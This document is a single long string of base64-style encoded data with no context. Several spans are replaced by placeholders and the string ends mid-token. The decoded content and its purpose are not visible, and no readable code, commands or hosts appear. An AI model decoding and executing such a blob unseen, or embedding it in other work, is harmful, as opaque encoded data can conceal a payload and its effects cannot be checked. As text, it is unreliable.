JMKqwqV5wpI9JBhiwqrCuUY6w5/Dl1tJwrHCohxew6E8wqnDkQN4wphDw4TCgMKdNFzDqh1dRcO/[base64]/[base64]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[base64]/wqDDu1vCvgoEGcOkwo7DihhcW8KmD8OFRXo0w7fDmMObCB7DgMKHw4BlADfDmMOswqFFSMO/[base64]/[base64]/[base64]/w4wpMMOodcOoJH/DpnV8FMOrdhHDpsOlEj/CpMKFwqfDlMKhPMOlwqXDo2zCocOSw6LDrD3Dg0zCjMKFJ8KYw4YaSBRPwrkNDBsDw7nCn8KNw5LDtsKHwpvDocKLwqFKa8Oqw4TCiMOIw4ExVnDDk3g4KwM1w5wQw6VHwq3CqGDDunpGQSXDqcO8e3nCpBbDrcK/MBrDj8Kdw6/Du8K5HEBsCHhzBsK3w5MNIjfChH91w6PDn0Nww6sIwp/DosOULMOkwovDh8KhGDPCrsO7AcKowpdPwoTDu8OTPknDhVMcw6XDrWAdSsK6U0Iww47ClcORwo/DmsOzKSnChBcPdsOCUMKCN8O6wohMWDXCusKKwqfDuMOYwofDiMKqw68/AcKCwrzDksOyXiXClcKRV8O9w4dXwrrChMKjwoR4FcOxb8Krwp5Vwq/CrsKIfnzDm8K5w5LCvnMdwqlCWMKKwqYybmnDg8K8IGp/w4/[base64]/CrkVsEcKrw4RrMD9cOcOjw5zDn2HDnMObwr7DscOow4zDvsKGD8K+Gis/cxbDlcOhw55WbsO/w5bDlkbDhsOyw5bClcKtw6zDq8OjwrPCq8K4wq8Nw5J1woXCt8K/fGDDisKwAwhUw6sMDRQbw5fDu3LCsRPDqsONw4gqYWfCsC9Lw5DCskbCp8KLQsKrR8KBchbCvMKAYVfDhls0TMKWWMOxw74zw6tdKiNbwoxkw70RScOwNsKdwrAlMcO7w7/Du8KrHS12w5hHw5XDqRVVw5zDm8KAMx/CncKrw4A4YMORGsKAwqXDs8O8OMOOcw5fwrsmAMOyI8KRw67CgVllwrhVQGRAwqvDtMK5P8O5woZZwoTDo8Oxw5DCjQkBKcKMYcOXGDPDmELCiMKXwqjDjMKRwpDDrMK7HmBEw69/fCtpdMK5VijCvcOVacKzUcKBw7rDt2rCnAcawqBWw7xaworCrm9RDsOwwqrDmH1jw7BAGMK7wrbCocKhw6NWF8KIJQFzwoXDkcKYRMK6YcKEPMKkwoA7w7rDk1kmw5tULxsvwpTDg8O5wp/CgHtffMOGw4LDr8KlbMOlE8OLRRgnw7BXw7rCjMKnwpjCoMKmcMOFwrNEw7kFf8O/[base64]/cDjDmjPDpsOBw5bDiMO/acKHwqXDjMOlwq3DqXI1wqEYw7wNLFAbTx5hwpXDt3jCuFLCmQLDrh/[base64]/[base64]/CiMOnYF8FezXDn8OtQ8OsRCEZNx9BwpjCpAF0w6/CusO7IxE6w6zCu8Kuwr5Dw5wEw7HCqm9Fw4kNORpIw5DDu8Knw4/CjWbDmTYeY8OmLcOfwobCtcOew6MgQmNBOlwxT8OQFMKXasONV3jCjsK4OsKdEsKew4XCgDrCmV1sX3Njw7XCrMO/PTbCocKaMnjCiMK1Yi3DuzLCgmjDq1jDocKXwoU7wrnCi1Y2LVLDncOuIcKDwotyKXHDj8KjPAExwrk7H2cSNVcQw5rDocOqwpBDw5vCq8O5BsKYG8KgJHDDmsKheMKePMOrw7AjfR/ClsK4AcKTJcKnw7JMMixLwojDsk0lG8O5wobDrcKvwqJZw5DCmBBADSVCNcK6DMKXw6Mdwr9uZsK4Tltawr/CvlHDtlXCpsK2w4fCvcKgwqJew5wkRsOpw5/[base64]/Ct2fDmcKCeE/Co1zDpMKzf8KkwoXDi8OWw6lrw63CrXgRGHHCrMONw67DnzbDocKfwpAcCMOWD8Ooa8Kjw7p0w6bDtWXDrFHCiHDDgiXDqBXDv8KnwrNzw6XCmMONwrpOwrxCwp83wr4hw6TDkcKVUA/DpTzCs3jChcOCVsOKb8K/V8OtR8OZMMKEGyBfURTChsKNCcOdwqElLxoIIcOBwrpmJ8O1ZsODLsKmw4jDucKrwrYGXcOmKTfCsz7DsGzCvEDCpxRbwpMzGm4QYcO5wpTDkyTChTcjw6XDt3TDnsOwKMKBwqEowp/[base64]/CpU3Dgj4Ew4LCk8Owwr5QKMO+JiBsIMKXw5o3wqHCm8OXGcKpIR9iwofDm1jDrRAYOiXDnsOowptmw5NwwpPDn2/Ds8O9ScO0wowebMO3LsKiw5rDu08jZ8KAZxnDuRfCsB5pSsOgw57Cr0QWfsODwpJWNMKBSSzCusOdD8KlcMK5MBzChsKkDcKmAiA9amrCgcKJfsKmw45sM3I1w4NcScO6w7nDgcOOa8Khw7dcNGHDvBjCsW1/EMO+McO/w4PDgzXDiMKtTMOYOGjCrsO9NkIOfTnCiDPCmMOAwrHDtSbDtWlNw7RUUDYiBl5He8KbworDoVXCpjjDt8O+w4sRwphXwrI/ZMKpRcKww6slLRcPJnrDpk4zTMO/wqB7wonChsOJV8KvwoXCvcKLwq/DlsOqPMKlwrdMXsOlwqLCvMOIwpjDnsO/w7kWBMKdNMOkwpTDlsOVw71BwpPCmsOXfQxmMxBcw45TVnI3wq0ywqooWV7DgcK1wqNxwp4BZT7Cn8KDfA/CmD5ewrHCisO6UgDDoRwiwoTDl8KBwpPDucKiwpAkwoZ+BGgxK8Okw5vDpxHCjGVwACXDvMK6I8OUwpbDmcKGw5LCisK/wpnCvyJRwq9YIcKHF8O/w7fCiz0dw7orEcKsJcOCwozDo8OMwr4ACsKVwqRIE8K8eFR/worCjMK+wqrCkC8RcXlSHcKmwq7Drhtcw50bDsONw6FQH8KpwqzDgHdQwqohwqthwqIdwpXCtm/DlMK6HC/DvEfDqcO9OV3CrsKSRRjCuMOGKV0uw7vCtGbDs8OyW8KaEVXClsKhw5nDnMKjw5LDpHYTXHh8f8OxEAhkw6ZlQsO+w4BDIVo4w6fChVtSPhh9w6HDoMOAGcO7w5sRw7Zew6QSw6LDsUthHxRbejloHEvCqcOuWQ8OLU7DgGPDkF/DpsO/PHViEWIQe8K+wq/DjAFTEloQw7bCocKkHsOYw7wsQsOiJ1IbCXnCmsKMMgDCs2BvcsKmw5rCscOxCcKQJMKQNz3DrsKFwqrCnhLCrVdZbsO+wq7CqMKAw64Zw78Aw5jCmVTDljRTD8OMwpvDjMKbLhchZcKww7tYwo/[base64]/CgcKJQcOhTsOPLxRhYDJkDypUwpTCuWTCv1s0ECPDkcKPBhDDmMKpYknCjiEEYsKIVAfDrcKPwqfDvWwxe8KYT8K8wppRwofCssOabB0RwqHCscOOw681TAvCgMKsw7cJw73DncOfYMOPDmd0wqPCk8Oqw4NGwq7CgWnDkysJVcO5wrsnQmw/PMKKW8ORwpLDucKGw7jCucKew69pwrvDscOdBsOJUcOfMQTCtsORw75xwqcMw40WTyHCrhfCmyd4J8OzKWvCgsKocMKABFTDgsOFAMOFVVzCpMOAex3Dvj/Du8OmVMKQNzLCnsK6YW9BTkgiecOQZQ0sw4hqWsKPw6ZNw7/CnF43w67CusKsw7PCt8KRBcOaKyJ4ZEktez/DjsOZF31XAsKLfnXClMKyw4HCtVoxw53Dj8OvGC4awqknMsKRJMKIQTTCqcKFwpooCG3Dg8OIG8KSw7gRwrHDqjXClRzCjwN/wrs/wqzDl8O+wrA7KzPDvMOZwofDtQJTw7XDh8KwAsKCwoXDmRPDk8ODwo/[base64]/ClmvDkCTCmWN3w5t5dSg+JcOuTsKxKTFKA2h2NMOewp7Drh3Dj8OPw7DDtXHClMKewpA+IyjCv8O+JMKuaixfw5hkw43CuMOUwpPDqMKew6VMXsOgw5FvX8OKFHBGYkjCh23CthfDicKdwoTChsOiwonDlDwdF8OvZFTDisKkwq0qICzDugbDn3/Dn8OJwoPDlMOywqg9P0nCqxHCmEN+U8K0wqHDs3XDuGfCrGVGHcO2wq0XKSIOHMKSwpgew4TCtcOJw71ewoLDiisawp/Cog7Ck8O1wrZLXUfCsA3DhHjCoiTDgMOGwptLw6PCniFeFsKcMBzDsDsuFQjCqXDDosOQw4HDpcO/wrTDg1TChwYZAsOWwoTCocKrQMKww50xworDn8KVw7QKwq08wrdabsOGw6xSVsOSwrEKw4BpYMKxw7Fow4zDtg9RwpvDnMKmVG/CuxhKMjrCvMOyeMOfw6XCmcOAwpUvXSzDocOKw6nDisKHQcK6dgTCkFZQw71Cw5DClsKLw5vDo8OVecKAwrgswqUBwpPDvcOWeRgyXy4CwptDwokDwq3CvMKjw5PDiDPDv2DDsMOKLAHClsOQdMOLesKtbcK2exbDkMOAwpVgwqPCiXVJHivChsKowqQsSsKEU0vCkj/Ct04wwpNQFzJRwp4oZMKMNH7CsgHCp8Omw6hvwrkZw7TCg1XDrMKgwqdPwoJSwrJvwoArWA7CjMK8wqQJB8K6BcOAw5paUiFPKRYtGsKawrkSwpXDhHIyw6HDmlo3bMK5BcKDesKdWsK/w6cPH8K4w7dCwonDuWAYwqZkGcOrwrkMPWRBwrIKc17DhlgFwoUkccKJw6/CssKoQHB6wo8ADGLCmUjDusOOw6FXwr9ew57Cu3/DlsKUw4bDgMOBf0Yxw5jCiRnCjMOEenfDhcO3MsOpwo7CkGDDjMODDcOAZmrDsjAUw7LDq8KDVcKWworCuMOtw5TDpRFSwp/CsDEKwqBmwqlQwrrChsO0LlfDvFZ6WQYIehtiPcOAwpw8B8Oqwqh/w5fDo8KbOsOrw6h2Tndaw75/[base64]/NzRpSsKyF3xcwq0ow6DCncOKF8K1DMKJHCZ4wq7Cq1oyHcKxwofCvsOcNsOKw6PCksOxGmhbJsKDLMO8woLClU/[base64]/w6tnw4VIwqlhw7d/w7sUw73Cl8KaMVXChGV3w50ewoTDi13DuVN6w7NkwqElw40pwozDiz07Z8KYYMO3w6/[base64]/[base64]/CmkBfwoHChlnCmMKfcMKOwp7CuFc7wqZ4eGHDh8K9wq4dwptvWXAjw6nDnF10wo97woXCtSchPDBNw40fw5PCuiUNw6t5w67DsXLDk8KPScOvw5XDsMOSXMOMw5NSRcKwwr9Pwqxew7fDvMO5KEo2wo/CusOTwq4/w4zCm1bDhsKHJ3/Dn0Jsw6HCqMKsw7cfw5sAd8OCaU1mYU1tesKtIsKlwot/bC3CscO4QFHChcKywq3DtcKxwq4JaMK8d8O1MMOPMW8yw6N2IBvDscK6w74hw6MEWy5BwobDqTTDncKYw6Z6wrYqR8O4HsO8wpJsw4lewoTDmBvCo8KMCRgZwrbDpArDnU/CsXHDmnTDmknCucO/wolSccKJeSVXOcKgCMKGFiRreQzCkTHCtcO3w5bCmHFkwr4GYUYSw7AIwphkwqjCq0jCt20aw5YcZjLCkMKxw7/[base64]/woXDrTTCnsOJw5rChcKPwrtVNijDiMKbBGMjeMK4wrAdw75iwqjCuVFfwrUqworCulsceEQzLlPCgcOqQsKbeyMMw6A0YMOmwo0oaMKGwr4Rw4zDh3kOY8KBDVRcPMOZRkbCoFzCvcOdRiLDiTIkwpRMfj4bw5XDoBbCqBZ6C0sgw5/DvC9KwpkjwpZdw5hKP8Kcw5nDkGnCrMKKw5/DqcOJwoBJIcO7wpYmw6NzwqQDZsORJMOzw6zDlcKsw7TDglLCv8O7w4bDv8K7w6FZJ1g8wp3CumfDpcKsfXx4R8OzYAdWw4PDmcO2w5rCjzhZwp8ww7Fvwp/Dv8KZCFc3w4/DisO1acOCw41YBQ/[base64]/CmETCixNlNMK2wpMiLkNfXEAEEMOvYFTCtMO/w7sFwodPwqYbfnHDnivClMK6w5XCtlsYwpHCmkFZw6LDmxjCjSwWNifDvMKlw4DCl8KkwopQw6zDiTjCqcO5w7LCnDzCmj3CuMK2Y0wzQMOXwpFewr/DoB1Gw4wIwr5YMMOHw5syUn7ClsKSwq1hwpIRYMKeEsKtwo1SwoAcw5NBwrLCnhfDg8Oya2zDohtcw7vDkMOrwrZ0FB7DksKZw6lQw4F0TBvCpm1+wpvChy8iw7JowpvCjVXDv8O3TyV+w6g8wp4WGMO5wo19wovDk8KODkw4YRVfYyw+UG/DnsOKekxSwpHClsOew7bDhcKxw7R9w43DnMONw7TDjcKuLmhBwqRwQsO2wozDjxLDrcKnw7Uiw5o6PsOdL8OCcVzDo8KMwoXCpEsvZycyw54Ud8K3w7/Du8OJemtyw4tAP8KBTkbDr8KBwpluH8OARlvDj8KhNMK9MFsNb8KJDwMhGRERwrzDssKaFcKLwpYeTgbConvCuMKBUUQwwqI6H8OEDUbDssO0ekMew7HDnsKbAntwNMKQwo9oKAVeGsKiaHLCuFvDn2tnBkDDnh9/[base64]/Dm8OGXMKMPsKYMMO1wrQzMEoaXy5mUnzDkCTDqnLCn8Kjwp/CiEHDnMO7XsKlSMO3OhQAwrEePAgBwqkowr/[base64]/[base64]/dMONwpU0ZMKCwodIwqk2OsOnI8Krw57CpcKLwrI3fW3DknrDiDYdeAFmw6YuwqLClcK3w4JpdcKPw4XCnznCoRLClVDCgcOtwpBrw5HDhcOCM8KbaMKOwoA7wosVDTjDrMORwr7CjsK1NWXDmsKowq/DrAYUw6gAw6oIw4N3ISxVw5nDq8OWUGZGw6tVUxZEIcK1RMOewoUwf0PDjcOjSnrCk0AaI8O+OG7CkcK+CMKPCmNvXBbCr8KxWT4dw4TCrDnDicOhHQDDi8K9Ikg1w6Vtwpk2w7Aqw6E0cMOSHBzDtcKjBsOTI2RFwo3DsFPCk8Omw7MHw5IGT8OAw6R1w44Nwo/Dk8OTwoItO3xqwqjDrcK6fcKrZSrCvjRTwprCrcKMw7URLiR5w4fDhMOyax5ywp/Dv8Ojc8Kuw6DDjFFGZknCk8KKa8Kuw6/CoT/[base64]/[base64]/w5t7w4VtVB0/[base64]/[base64]/[base64]/DqRXDiUfCo8Ohw4LDmTNCw40BezvDn07Dm8KWwqhXEjE6Bh3Dh1XCjV/Ch8KJQsO2wozCkw0Owp3Cr8KvecKTUcOSwqBAPsOZNEkmGsOxwrJDCSFHI8Odw6xVU09Ww6HDtGcSw53DuMKsHcOJR1DCo2UbaVjDjFl3e8OwPMKYKsOuwo/DhMKbNSsLXcKsWg/DqcK3wqRPWFEyH8OiMRlUwqfCh8KdfcKrGMK/w67Ck8OjF8K2YMKHw6TCrsODwq9Hw5/CiGo1Yw4AdMK2TsOncAbDlsK5w5R9OmUKw6bCicKpZsOoLm/CksOAUHxWwrdSTsOHB8ONwpsjw7YLL8Olw4t1wpwxwovDtcOGAw8mLMO9eTfCinPCrcOpwotmwp89wpQXw77DksOVw6fCuFPDgSjDv8OJQMKSEhdXRUfDqA7Dv8K3AmF2TDVKLUbDuygzVAICw7/[base64]/DgiXCu8OMe3czbcK9dBUdwpk/[base64]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[base64]/CgFXDn8Khc0TDrcOaWwN8NMO2w5k/O0fChVDCuCXDusKaDXPCqMOXwoEiNDc2In3DpTvCucO/JjNow6pwGTPCp8KXwpFbw4kUScKAwpEowoPCgsO0w6osKhpWDxTDhMKLFxLCrMKOw5rCpsK/w7JCIsOKWWtHfjfDpsO5wpBvHlPCvsOvwop7ajM7wo1hUE7DqFHCj3Maw6LDimnCu8OWPsK1w5cVw6UcRDInXjM9w4XDsA9pw4fDpwLCjQlCRjnCs8Oda0zCusOPW8OxwrBMwpvDm0dHwoY6w5NQw6XCgMO1Xk3CrMO8w5zDtDvDgMOXw7/Dk8O0RcOSw5vDuiMkacKUw5ZmR2QkwqzDvhbDlQEWDEjCqhbCv0heNsOODBElwrIUw61Iw53CgBrCijHClMOMbmlAdMOTfB/[base64]/[base64]/DqcKtTcKFMsO2HwBAw7FLYD8DH8O9L1x3KgPCt8K/w7UPcFpqOMKswpjCjigcKkBYGsK8w5jCjcOuwq/[base64]/CjMOEw4vCmmpuaMOEw7vCpMOVMcOFwqNmwqPDscOXQsKxVcOQw63DtcOOOEhCwr0oPsKBP8Obw5/DocKQHxNmTMKCT8Ozw6QIwrbCvMKiJMKgK8KlB3DDssOvwrJJTMKCPSVDJcOIw79Pwp0JaMOQCcOUwoN+wqgzw7LDqcOdVgLDncOuwoQxKDXDsMOmSMOaWkjCtWvDs8O5cmAYX8K/FMKqXzJub8KPUcO6a8KzJcO4FxIHKm4DY8KOICgUYjjDg29Jw4BJCxRBRsKsSGPCp3Vew750w4lyd2hMw7HCksK2JExawoh0w7t/w5HDuxvCvlHDusKsdwrDiD7CncKhA8K+w6dVdcKNAEDDgcKOw6bCgV7DjlnDukQhwoLCiGPDgsKSY8OJeCF7W1XCjcKMwqhEw4tiw41qw6jDoMK1UMK/fsORwrFCLy1nW8OjE3E1wqMNDU8Dwp86wqx3FxwfFCQPwrvDpS3DoV3DjcO4wp8yw6/CiBjDuMODSl7DtVwMwrfCriBHZjPDnCx0w6bDuW4RwofCpMOow4TDvQLCkg7CrlJkSxYcw4bCrR49wo7CjMOhwoLDrW4gwqI3OAvClWAcwrjDssOJHgTCucOVTwLCrAnCtMOGw5rCv8Klwq3DscKae27Cm8KlGSUxfMKZwqTDhh03Q289bsKAAcO+Qn/[base64]/[base64]/Diwh7PChOP18iwpA5ZBZkw63CnE5gVHvChXrCqMOlwrhGwq7Dj8OPM8KGwpVWwonDtw8qwq/DmUvCiy0qw4Qiw7twYMK6SsOsXsK1wrc2w4/[base64]/CiTrDkcKMw7XCtjnCn8KZEjLCt2MQwqsHw6nCr1XDuMOtwp3Ch8KSNFEkDMOEcXMywpLDqsOjYAMmw6MRw67CpMKBYF4+BcOOwqIkJMKGHSQuw4DDuMOewp5wb8OoRsKdwqwbw5gvRsO6w7wfw4bCsMO8N1TCmsKjw51CwqBtw5XDpMKcIFYUFcOdXsKLKUnDjT/Du8KCw7UawpVtwrPCq2oeM33Cv8K5w7nDsMKmwrXDsgEiRRsGw5MSwrHCpXldUF/Dq1rDlcOkw6jDqG7CtsOMAV/CqMKAeEjDgcOpwpFaY8Odwq3CglbDmsO/[base64]/CvcO6NsKTwrlAQ2MJVcKjN8ONA3lYUnHDtcOya0dNwrVGwqwUPsKNw5TDh8OEFsOvw7ctSMOBw7zClWTDrRhmNU8LDMOyw7VIw7l8Z008w5bDiW/DjcOdAsOARz3CvsKkw7M5w5Y2aMOwcnTDl3bDr8OxwodWGcKvQSdXw6/CpsOqwoZFwq/DtsO7Z8OhP0haw5FiCUtxwqgtwrTCmg3DsQfCvcKQw7rDp8KgWW/[base64]/CkBDCo8OfwoN3w5zCjVzCtsOIwqbCqiRqf8KTwrt4w602w4ZqfwDDhntuLzjCt8OXwoXCrWldw7gzw5UzwqPCocO5acOIHFbDtMOPw5/[base64]/w6rCsmLCjTxpwq7DuMKOw47DvnTCjcOmwr3CnsKAEsKiK8OoXMOawrHCjsOnBsKIw63CpsOhwpUgXDXDq37DpxtLw59lJsOawqBcAcKsw6xtQMKlGsO7wrUswrluASLDjcKWeTrDrBnDoR/Cj8KuAcOXwrMywo/ClxUOFk4xwotrwpUndsKAZVPDsTQmdSnDkMKQwoFscMO+c8K1wrwwV8Omw51UCGYVwpLDh8KiZF7DlsOIwpbDg8K4DgpUw7E/[base64]/VcODYcOVw77ClEJDwrfDjD4QHVnDuj8Ow60qw6bDsDJ8wrYraSLCvMKmworCmC/DlcOdwppXUMO5RMKoaR8LwrnDoTDDsMKsDjhMSWwsQjzDnh4uRQ8pwqQSChQ0eMOXwrsFwrfDg8OKw77DscKNJhw6w5XChMKEPB4lw4vDnFs1TcKOACY+RC/Dr8ORw7XCkMOsf8O3LB0PwphaSUDCgsO3UmbCrcO8QsKlcHHClsKXLBQxJcO6ZkrCuMOLY8OPwr3Chz8Nwo/Cj0EAFMOnOcOrH1cwwpDDsDFcw68FFRhuK3gRHsK1bEYjw6kew7TCiSMNbAbClRbCjMKdV0EKw4JXwoVgLcOPIktww7HDn8KGw4YYwozDiTvDgsO9IlAVCylXw7oZQ8K1w4rDsQY1w5zCiTxOWjnDn8K7w4TCm8O2wooywrLDgiV/wqbCusKGPMK7wpgZwprCnnDDhcKMInhcGMKBw4YzE1VCw4VZNRE7AMK/WsOywoTDnsO1Ez89ID8kJcKKw4ttwqB/aTLCkBEPw5jDt2A6wroYw6/CvUEaYljCncOfw5oZB8O2wpjCjlfDhMOgwobDj8OzX8Knw5LCk1l2wp4dXMKvw4bDmMOSOlVTw5XDll